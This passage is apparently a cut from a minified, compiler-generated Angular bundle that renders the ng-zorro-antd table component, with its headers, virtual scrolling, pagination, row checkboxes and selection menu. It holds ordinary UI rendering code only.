u["\u0275vid"](0,[(l()(),u["\u0275and"](16777216,null,null,1,null,F)),u["\u0275did"](1,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,E)),u["\u0275did"](3,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,M)),u["\u0275did"](5,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,1,0,"pre"===n.context.$implicit),l(n,3,0,"next"===n.context.$implicit),l(n,5,0,"page"==n.context.$implicit)}),null)}function q(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,"col",[],[[4,"width",null],[4,"minWidth",null]],null,null,null,null))],null,(function(l,n){l(n,0,0,n.context.$implicit,n.context.$implicit)}))}function H(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,"col",[],[[4,"width",null],[4,"minWidth",null]],null,null,null,null))],null,(function(l,n){l(n,0,0,n.context.$implicit.nzWidth,n.context.$implicit.nzWidth)}))}function L(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,H)),u["\u0275did"](2,278528,null,0,a.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,2,0,n.component.listOfNzThComponent)}),null)}function j(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,4,"colgroup",[],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,q)),u["\u0275did"](2,278528,null,0,a.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,L)),u["\u0275did"](4,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,2,0,e.nzWidthConfig),l(n,4,0,e.nzWidthConfig&&!e.nzWidthConfig.length||!e.nzWidthConfig)}),null)}function W(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function _(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function B(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"thead",[["class","ant-table-thead"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,_)),u["\u0275did"](2,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(l,n){var e=n.component;l(n,2,0,null==e.nzTheadComponent?null:e.nzTheadComponent.templateRef)}),null)}function J(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](16777216,null,null,1,null,W)),u["\u0275did"](1,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,B)),u["\u0275did"](3,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component;l(n,1,0,u["\u0275nov"](n.parent,7)),l(n,3,0,!e.nzScroll.y)}),null)}function Z(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function A(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function G(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"thead",[["class","ant-table-thead"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,A)),u["\u0275did"](2,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(l,n){var e=n.component;l(n,2,0,null==e.nzTheadComponent?null:e.nzTheadComponent.templateRef)}),null)}function U(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,[[1,0],["tableHeaderElement",1]],null,7,"div",[["class","ant-table-header ant-table-hide-scrollbar"]],null,null,null,null,null)),u["\u0275prd"](512,null,a["\u0275NgStyleImpl"],a["\u0275NgStyleR2Impl"],[u.ElementRef,u.KeyValueDiffers,u.Renderer2]),u["\u0275did"](2,278528,null,0,a.NgStyle,[a["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),(l()(),u["\u0275eld"](3,0,null,null,4,"table",[],[[2,"ant-table-fixed",null],[4,"width",null]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Z)),u["\u0275did"](5,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,G)),u["\u0275did"](7,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,2,0,e.headerBottomStyle),l(n,5,0,u["\u0275nov"](n.parent.parent,7)),l(n,7,0,e.nzScroll.y)}),(function(l,n){var e=n.component;l(n,3,0,e.nzScroll.x,e.nzScroll.x)}))}function Q(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function K(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,[[2,0],["tableBodyElement",1]],null,5,"div",[["class","ant-table-body"]],[[4,"maxHeight",null],[4,"overflow-y",null],[4,"overflow-x",null]],null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,4,"table",[],[[2,"ant-table-fixed",null],[4,"width",null]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,Q)),u["\u0275did"](3,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),u["\u0275did"](4,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),u["\u0275ncd"](null,0)],(function(l,n){l(n,3,0,!n.component.nzVirtualScroll),l(n,4,0,u["\u0275nov"](n.parent.parent,8))}),(function(l,n){var e=n.component;l(n,0,0,e.nzScroll.y,e.nzScroll.y?"scroll":"",e.nzScroll.x?"auto":""),l(n,1,0,e.nzScroll.x,e.nzScroll.x)}))}function Y(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function X(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function ll(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,X)),u["\u0275did"](2,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](3,{$implicit:0,index:1}),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component,u=l(n,3,0,n.context.$implicit,n.context.index);l(n,2,0,u,null==e.nzVirtualScrollDirective?null:e.nzVirtualScrollDirective.templateRef)}),null)}function nl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,[[4,0]],null,12,"cdk-virtual-scroll-viewport",[["class","ant-table-body cdk-virtual-scroll-viewport"]],[[8,"hidden",0],[4,"height",null],[2,"cdk-virtual-scroll-orientation-horizontal",null],[2,"cdk-virtual-scroll-orientation-vertical",null]],null,null,b,w)),u["\u0275prd"](6144,null,s.b,null,[s.d]),u["\u0275did"](2,540672,null,0,s.a,[],{itemSize:[0,"itemSize"],minBufferPx:[1,"minBufferPx"],maxBufferPx:[2,"maxBufferPx"]},null),u["\u0275prd"](1024,null,s.i,s.k,[s.a]),u["\u0275did"](4,245760,[[5,4]],0,s.d,[u.ElementRef,u.ChangeDetectorRef,u.NgZone,[2,s.i],[2,r.b],s.f],null,null),(l()(),u["\u0275eld"](5,0,null,0,7,"table",[],[[2,"ant-table-fixed",null],[4,"width",null]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,Y)),u["\u0275did"](7,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),u["\u0275did"](8,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275eld"](9,0,null,null,3,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),u["\u0275did"](10,16384,null,0,t.c,[[2,t.a]],null,null),(l()(),u["\u0275and"](16777216,null,null,1,null,ll)),u["\u0275did"](12,409600,null,0,s.c,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers,[1,s.d],u.NgZone],{cdkVirtualForOf:[0,"cdkVirtualForOf"],cdkVirtualForTrackBy:[1,"cdkVirtualForTrackBy"]},null)],(function(l,n){var e=n.component;l(n,2,0,e.nzVirtualItemSize,e.nzVirtualMinBufferPx,e.nzVirtualMaxBufferPx),l(n,4,0),l(n,7,0,e.nzVirtualScroll),l(n,8,0,u["\u0275nov"](n.parent.parent,8)),l(n,12,0,e.data,e.nzVirtualForTrackBy)}),(function(l,n){var e=n.component;l(n,0,0,!e.data.length,e.nzScroll.y,"horizontal"===u["\u0275nov"](n,4).orientation,"horizontal"!==u["\u0275nov"](n,4).orientation),l(n,5,0,e.nzScroll.x,e.nzScroll.x),l(n,9,0,u["\u0275nov"](n,10).nzTableComponent)}))}function el(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"div",[["class","ant-table-placeholder"]],null,null,null,null,null)),(l()(),u["\u0275eld"](1,16777216,null,null,1,"nz-embed-empty",[],null,null,null,k.c,k.a)),u["\u0275did"](2,770048,null,0,I.a,[I.d,x.DomSanitizer,u.ViewContainerRef,u.ChangeDetectorRef,u.Injector],{nzComponentName:[0,"nzComponentName"],specificContent:[1,"specificContent"]},null)],(function(l,n){l(n,2,0,"table",n.component.nzNoResult)}),null)}function ul(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),u["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.component.nzFooter)}))}function tl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"div",[["class","ant-table-footer"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,ul)),u["\u0275did"](2,540672,null,0,f.C,[u.ViewContainerRef,u.TemplateRef],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null)],(function(l,n){l(n,2,0,n.component.nzFooter)}),null)}function il(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](16777216,null,null,1,null,U)),u["\u0275did"](1,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,K)),u["\u0275did"](3,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),u["\u0275and"](0,[["scrollViewTpl",2]],null,0,null,nl)),(l()(),u["\u0275and"](16777216,null,null,1,null,el)),u["\u0275did"](6,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,tl)),u["\u0275did"](8,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component;l(n,1,0,e.nzScroll.y),l(n,3,0,!e.nzVirtualScroll,u["\u0275nov"](n,4)),l(n,6,0,0===e.data.length&&!e.nzLoading&&!e.nzTemplateMode),l(n,8,0,e.nzFooter)}),null)}function al(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"nz-pagination",[],null,[[null,"nzPageSizeChange"],[null,"nzPageIndexChange"]],(function(l,n,e){var u=!0,t=l.component;return"nzPageSizeChange"===n&&(u=!1!==t.emitPageSizeOrIndex(e,t.nzPageIndex)&&u),"nzPageIndexChange"===n&&(u=!1!==t.emitPageSizeOrIndex(t.nzPageSize,e)&&u),u}),O.b,O.a)),u["\u0275did"](1,770048,null,0,T.a,[R.e,u.ChangeDetectorRef],{nzShowTotal:[0,"nzShowTotal"],nzInTable:[1,"nzInTable"],nzSize:[2,"nzSize"],nzPageSizeOptions:[3,"nzPageSizeOptions"],nzItemRender:[4,"nzItemRender"],nzShowSizeChanger:[5,"nzShowSizeChanger"],nzHideOnSinglePage:[6,"nzHideOnSinglePage"],nzShowQuickJumper:[7,"nzShowQuickJumper"],nzSimple:[8,"nzSimple"],nzTotal:[9,"nzTotal"],nzPageIndex:[10,"nzPageIndex"],nzPageSize:[11,"nzPageSize"]},{nzPageSizeChange:"nzPageSizeChange",nzPageIndexChange:"nzPageIndexChange"})],(function(l,n){var e=n.component;l(n,1,1,[e.nzShowTotal,!0,"default"===e.nzSize?"default":"small",e.nzPageSizeOptions,e.itemRender,e.nzShowSizeChanger,e.nzHideOnSinglePage,e.nzShowQuickJumper,e.nzSimple,e.nzTotal,e.nzPageIndex,e.nzPageSize])}),null)}function ol(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](16777216,null,null,1,null,al)),u["\u0275did"](1,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component;l(n,1,0,e.nzShowPagination&&e.data.length)}),null)}function dl(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function rl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,dl)),u["\u0275did"](2,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,2,0,u["\u0275nov"](n.parent,10))}),null)}function cl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),u["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.component.nzTitle)}))}function fl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"div",[["class","ant-table-title"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,cl)),u["\u0275did"](2,540672,null,0,f.C,[u.ViewContainerRef,u.TemplateRef],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null)],(function(l,n){l(n,2,0,n.component.nzTitle)}),null)}function pl(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function gl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,2,"div",[["class","ant-table-scroll"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,pl)),u["\u0275did"](3,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(l,n){l(n,3,0,u["\u0275nov"](n.parent,9))}),null)}function sl(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function ml(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,sl)),u["\u0275did"](2,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,2,0,u["\u0275nov"](n.parent,10))}),null)}function zl(l){return u["\u0275vid"](2,[u["\u0275qud"](671088640,1,{tableHeaderElement:0}),u["\u0275qud"](671088640,2,{tableBodyElement:0}),u["\u0275qud"](671088640,3,{tableMainElement:0}),u["\u0275qud"](671088640,4,{cdkVirtualScrollElement:0}),u["\u0275qud"](671088640,5,{cdkVirtualScrollViewport:0}),u["\u0275qud"](402653184,6,{itemRenderChild:0}),(l()(),u["\u0275and"](0,[[6,2],["renderItemTemplate",2]],null,0,null,$)),(l()(),u["\u0275and"](0,[["colGroupTemplate",2]],null,0,null,j)),(l()(),u["\u0275and"](0,[["headerTemplate",2]],null,0,null,J)),(l()(),u["\u0275and"](0,[["tableInnerTemplate",2]],null,0,null,il)),(l()(),u["\u0275and"](0,[["paginationTemplate",2]],null,0,null,ol)),(l()(),u["\u0275eld"](11,0,null,null,11,"nz-spin",[],[[2,"ant-spin-nested-loading",null]],null,null,S.b,S.a)),u["\u0275did"](12,770048,null,0,h.a,[f.n,u.ChangeDetectorRef],{nzIndicator:[0,"nzIndicator"],nzDelay:[1,"nzDelay"],nzSpinning:[2,"nzSpinning"]},null),(l()(),u["\u0275and"](16777216,null,0,1,null,rl)),u["\u0275did"](14,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275eld"](15,0,[[3,0],["tableMainElement",1]],0,5,"div",[["class","ant-table"]],[[2,"ant-table-fixed-header",null],[2,"ant-table-bordered",null],[2,"ant-table-default",null],[2,"ant-table-middle",null],[2,"ant-table-small",null]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,fl)),u["\u0275did"](17,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275eld"](18,0,null,null,2,"div",[["class","ant-table-content"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,gl)),u["\u0275did"](20,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),u["\u0275and"](16777216,null,0,1,null,ml)),u["\u0275did"](22,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,12,0,e.nzLoadingIndicator,e.nzLoadingDelay,e.nzLoading),l(n,14,0,"both"===e.nzPaginationPosition||"top"===e.nzPaginationPosition),l(n,17,0,e.nzTitle),l(n,20,0,e.nzScroll.x||e.nzScroll.y,u["\u0275nov"](n,9)),l(n,22,0,"both"===e.nzPaginationPosition||"bottom"===e.nzPaginationPosition)}),(function(l,n){var e=n.component;l(n,11,0,!u["\u0275nov"](n,12).nzSimple),l(n,15,0,e.nzScroll.x||e.nzScroll.y,e.nzBordered,"default"===e.nzSize,"middle"===e.nzSize,"small"===e.nzSize)}))}var vl=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function Cl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,"span",[["class","ant-table-row-indent"]],[[4,"padding-left","px"]],null,null,null,null))],null,(function(l,n){l(n,0,0,n.component.nzIndentSize)}))}function Rl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,5,"label",[["nz-checkbox",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"click"]],(function(l,n,e){var t=!0,i=l.component;return"click"===n&&(t=!1!==u["\u0275nov"](l,1).hostClick(e)&&t),"ngModelChange"===n&&(t=!1!==(i.nzChecked=e)&&t),"ngModelChange"===n&&(t=!1!==i.nzCheckedChange.emit(e)&&t),t}),V.b,V.a)),u["\u0275did"](1,4964352,null,0,v.a,[u.ElementRef,u.Renderer2,[2,v.d],u.ChangeDetectorRef,y.a],{nzDisabled:[0,"nzDisabled"],nzIndeterminate:[1,"nzIndeterminate"]},null),u["\u0275prd"](1024,null,o.n,(function(l){return[l]}),[v.a]),u["\u0275did"](3,671744,null,0,o.r,[[8,null],[8,null],[8,null],[6,o.n]],{model:[0,"model"]},{update:"ngModelChange"}),u["\u0275prd"](2048,null,o.o,null,[o.r]),u["\u0275did"](5,16384,null,0,o.p,[[4,o.o]],null,null)],(function(l,n){var e=n.component;l(n,1,0,e.nzDisabled,e.nzIndeterminate),l(n,3,0,e.nzChecked)}),(function(l,n){l(n,0,0,u["\u0275nov"](n,5).ngClassUntouched,u["\u0275nov"](n,5).ngClassTouched,u["\u0275nov"](n,5).ngClassPristine,u["\u0275nov"](n,5).ngClassDirty,u["\u0275nov"](n,5).ngClassValid,u["\u0275nov"](n,5).ngClassInvalid,u["\u0275nov"](n,5).ngClassPending)}))}function Il(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,"span",[["class","ant-table-row-expand-icon ant-table-row-spaced"]],null,null,null,null,null))],null,null)}function Tl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,"span",[["class","ant-table-row-expand-icon"]],[[2,"ant-table-row-expanded",null],[2,"ant-table-row-collapsed",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.expandChange(e)&&u),u}),null,null))],null,(function(l,n){var e=n.component;l(n,0,0,e.nzExpand,!e.nzExpand)}))}function hl(l){return u["\u0275vid"](2,[(l()(),u["\u0275and"](16777216,null,null,1,null,Cl)),u["\u0275did"](1,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,Rl)),u["\u0275did"](3,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,Il)),u["\u0275did"](5,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,Tl)),u["\u0275did"](7,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),u["\u0275ncd"](null,0)],(function(l,n){var e=n.component;l(n,1,0,e.nzIndentSize>=0),l(n,3,0,e.nzShowCheckbox),l(n,5,0,!e.nzShowExpand&&e.nzIndentSize>=0),l(n,7,0,e.nzShowExpand)}),null)}var wl=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function bl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,5,"label",[["nz-checkbox",""]],[[2,"ant-table-selection-select-all-custom",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"click"]],(function(l,n,e){var t=!0,i=l.component;return"click"===n&&(t=!1!==u["\u0275nov"](l,1).hostClick(e)&&t),"ngModelChange"===n&&(t=!1!==(i.nzChecked=e)&&t),"ngModelChange"===n&&(t=!1!==i.nzCheckedChange.emit(e)&&t),t}),V.b,V.a)),u["\u0275did"](1,4964352,null,0,v.a,[u.ElementRef,u.Renderer2,[2,v.d],u.ChangeDetectorRef,y.a],{nzDisabled:[0,"nzDisabled"],nzIndeterminate:[1,"nzIndeterminate"]},null),u["\u0275prd"](1024,null,o.n,(function(l){return[l]}),[v.a]),u["\u0275did"](3,671744,null,0,o.r,[[8,null],[8,null],[8,null],[6,o.n]],{model:[0,"model"]},{update:"ngModelChange"}),u["\u0275prd"](2048,null,o.o,null,[o.r]),u["\u0275did"](5,16384,null,0,o.p,[[4,o.o]],null,null)],(function(l,n){var e=n.component;l(n,1,0,e.nzDisabled,e.nzIndeterminate),l(n,3,0,e.nzChecked)}),(function(l,n){l(n,0,0,n.component.nzShowRowSelection,u["\u0275nov"](n,5).ngClassUntouched,u["\u0275nov"](n,5).ngClassTouched,u["\u0275nov"](n,5).ngClassPristine,u["\u0275nov"](n,5).ngClassDirty,u["\u0275nov"](n,5).ngClassValid,u["\u0275nov"](n,5).ngClassInvalid,u["\u0275nov"](n,5).ngClassPending)}))}function kl(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function xl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,kl)),u["\u0275did"](2,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,2,0,u["\u0275nov"](n.parent,1))}),null)}function Ol(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function Sl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Ol)),u["\u0275did"](2,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,2,0,u["\u0275nov"](n.parent.parent,1))}),null)}function Vl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,5,"li",[["nz-menu-item",""]],null,[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==u["\u0275nov"](l,2).clickMenuItem(e)&&t),"click"===n&&(t=!1!==l.context.$implicit.onSelect()&&t),t}),null,null)),u["\u0275prd"](512,null,f.H,f.H,[u.RendererFactory2]),u["\u0275did"](2,1785856,[[2,4]],2,m.c,[f.H,f.v,[2,m.h],u.Renderer2,u.ElementRef,[2,N.q],[2,N.s],[2,N.p]],null,null),u["\u0275qud"](603979776,4,{listOfRouterLink:1}),u["\u0275qud"](603979776,5,{listOfRouterLinkWithHref:1}),(l()(),u["\u0275ted"](5,null,["",""]))],(function(l,n){l(n,2,0)}),(function(l,n){l(n,5,0,n.context.$implicit.text)}))}function yl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,19,"div",[["class","ant-table-selection"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Sl)),u["\u0275did"](2,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275eld"](3,16777216,null,null,3,"div",[["class","ant-table-selection-down"],["nz-dropdown",""],["nzPlacement","bottomLeft"]],null,null,null,null,null)),u["\u0275did"](4,4866048,null,0,C.d,[u.ElementRef,u.Renderer2,d.d,c.a,[8,null],[2,g.b],u.ViewContainerRef],{nzDropdownMenu:[0,"nzDropdownMenu"],nzPlacement:[1,"nzPlacement"]},null),(l()(),u["\u0275eld"](5,0,null,null,1,"i",[["nz-icon",""],["nzType","down"]],null,null,null,null,null)),u["\u0275did"](6,2834432,null,0,p.a,[p.c,u.ElementRef,u.Renderer2,c.a],{nzType:[0,"nzType"]},null),(l()(),u["\u0275eld"](7,16777216,null,null,12,"nz-dropdown-menu",[],null,null,null,i.d,i.c)),u["\u0275prd"](512,null,C.i,C.i,[]),u["\u0275did"](9,1097728,[[1,4],["selectionMenu",4]],0,C.g,[u.ChangeDetectorRef,u.ElementRef,u.Renderer2,u.ViewContainerRef,C.i,[8,null]],null,null),u["\u0275prd"](1024,null,f.s,C.j,[[4,u.Injector]]),(l()(),u["\u0275eld"](11,0,null,0,8,"ul",[["class","ant-table-selection-menu"],["nz-menu",""]],null,null,null,null,null)),u["\u0275prd"](512,null,m.e,m.e,[]),u["\u0275prd"](1024,null,f.v,m.f,[[3,f.s],m.e]),u["\u0275prd"](512,null,f.H,f.H,[u.RendererFactory2]),u["\u0275did"](15,1785856,null,2,m.a,[u.ElementRef,f.v,f.H],null,null),u["\u0275qud"](603979776,2,{listOfNzMenuItemDirective:1}),u["\u0275qud"](603979776,3,{listOfNzSubMenuComponent:1}),(l()(),u["\u0275and"](16777216,null,null,1,null,Vl)),u["\u0275did"](19,278528,null,0,a.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){var e=n.component;l(n,2,0,e.nzShowCheckbox),l(n,4,0,u["\u0275nov"](n,9),"bottomLeft"),l(n,6,0,"down"),l(n,15,0),l(n,19,0,e.nzSelections)}),null)}function Nl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,5,"div",[["class","ant-table-column-sorter"]],null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,4,"div",[["class","ant-table-column-sorter-inner 